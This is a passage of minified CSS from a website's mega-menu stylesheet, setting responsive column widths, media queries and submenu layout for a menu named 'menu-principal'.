normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > 